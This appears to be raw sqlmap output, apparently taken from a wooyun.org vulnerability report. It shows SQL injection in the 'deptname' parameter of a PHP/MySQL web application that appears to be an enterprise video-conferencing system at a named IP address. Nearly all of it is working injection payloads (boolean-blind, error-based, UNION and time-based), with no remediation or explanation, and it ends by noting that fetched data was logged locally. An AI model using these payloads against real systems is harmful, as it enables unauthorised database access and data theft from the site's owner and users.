 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: deptname (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: username=&showcap=no&userpass=&deptname=rooter' AND 6794=6794#&dept
desc=%E4%BC%81%E4%B8%9A%E7%BD%91%E7%BB%9C%E8%A7%86%E9%A2%91%E4%BC%9A%E8%AE%AE%E7
%B3%BB%E7%BB%9F%EF%BC%8C%E6%AC%A2%E8%BF%8E%E6%82%A8%E4%BD%BF%E7%94%A8%EF%BC%81
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=&showcap=no&userpass=&deptname=rooter' AND (SELECT 3564 FR
OM(SELECT COUNT(*),CONCAT(0x717a787871,(SELECT (CASE WHEN (3564=3564) THEN 1 ELS
E 0 END)),0x716a787071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
GROUP BY x)a) AND 'zhvt'='zhvt&deptdesc=%E4%BC%81%E4%B8%9A%E7%BD%91%E7%BB%9C%E8
%A7%86%E9%A2%91%E4%BC%9A%E8%AE%AE%E7%B3%BB%E7%BB%9F%EF%BC%8C%E6%AC%A2%E8%BF%8E%E
6%82%A8%E4%BD%BF%E7%94%A8%EF%BC%81
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: username=&showcap=no&userpass=&deptname=rooter' UNION ALL SELECT NU
LL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a787871,0x766f656c564f576b685a,0x716a787
071),NULL#&deptdesc=%E4%BC%81%E4%B8%9A%E7%BD%91%E7%BB%9C%E8%A7%86%E9%A2%91%E4%BC
%9A%E8%AE%AE%E7%B3%BB%E7%BB%9F%EF%BC%8C%E6%AC%A2%E8%BF%8E%E6%82%A8%E4%BD%BF%E7%9
4%A8%EF%BC%81
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (comment)
Payload: username=&showcap=no&userpass=&deptname=rooter' AND SLEEP(5)#&deptd
esc=%E4%BC%81%E4%B8%9A%E7%BD%91%E7%BB%9C%E8%A7%86%E9%A2%91%E4%BC%9A%E8%AE%AE%E7%
B3%BB%E7%BB%9F%EF%BC%8C%E6%AC%A2%E8%BF%8E%E6%82%A8%E4%BD%BF%E7%94%A8%EF%BC%81
---
[20:24:36] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.38
back-end DBMS: MySQL 5.0
[20:24:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\122.200.76.196'
www.wooyun.org
[*] shutting down at 20:24:36